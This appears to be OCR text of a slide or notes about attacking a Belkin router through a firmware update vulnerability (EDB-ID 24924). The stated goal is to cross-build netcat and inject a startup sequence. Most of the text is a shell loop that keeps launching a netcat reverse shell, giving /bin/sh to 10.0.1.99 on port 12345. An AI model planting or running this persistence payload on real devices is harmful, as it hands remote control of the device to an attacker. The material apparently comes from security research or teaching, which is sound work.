 TARGET #1
- Rate limit on/off in app software
- Wanted remote remote shell, no telnet or ssh
- Goal = build netcat (QEMU) and inject startup sequence
- EDB-ID: 24924 – Firmware update vulnerability
belkin
sleep 30
while true
do
echo "Trying Reverse Shell to 10.0.1.99:12345"
/sbin/netcat -e /bin/sh 10.0.1.99 12345
sleep 5
# wait for process/pid to stop
wait $!
done